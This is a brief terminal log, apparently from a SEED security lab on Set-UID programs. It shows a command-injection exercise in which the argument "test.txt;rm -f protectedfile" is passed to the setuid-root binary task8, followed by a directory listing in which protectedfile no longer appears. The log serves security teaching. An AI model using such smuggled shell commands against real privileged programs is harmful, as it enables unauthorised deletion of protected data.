 [09/03/20]seed@VM:~/lab1$ task8 "test.txt;rm -f protectedfile"
test
[09/03/20]seed@VM:~/lab1$ ls -l
total 120
-rwxrwxrwx 1 root root 4345 Sep  2 08:21 child.txt
-rwxr-xr-x 1 root root 7920 Sep  3 02:48 libmylib.so.1.0.1
-rw-r--r-- 1 root root  154 Sep  3 02:45 mylib.c
-rw-r--r-- 1 root root 2580 Sep  3 02:46 mylib.o
-rwsr-xr-x 1 pny  root 7348 Sep  3 02:57 myprog
-rw-r--r-- 1 root root   56 Sep  3 02:57 myprog.c
-rwxrwxrwx 1 root root 4345 Sep  2 08:23 parent.txt
-rwxrwxrwx 1 root root    0 Sep  2 08:24 result.txt
-rwxr-xr-x 1 root root 7496 Sep  2 08:23 task
-rw-r--r-- 1 root root  358 Sep  2 08:23 task2.c
-rwxr-xr-x 1 root root 7448 Sep  2 08:34 task3
-rw-r--r-- 1 root root  188 Sep  2 08:34 task3.c
-rwxr-xr-x 1 root root 7348 Sep  2 08:47 task4
-rw-r--r-- 1 root root   92 Sep  2 08:47 task4.c
-rwsr-xr-x 1 root root 7396 Sep  2 08:55 task5
-rw-r--r-- 1 root root  160 Sep  2 08:52 task5.c
-rwsr-xr-x 1 root root 7348 Sep  3 02:24 task6
-rw-r--r-- 1 root root   77 Sep  3 02:24 task6.c
-rwsr-xr-x 1 root root 7544 Sep  3 03:22 task8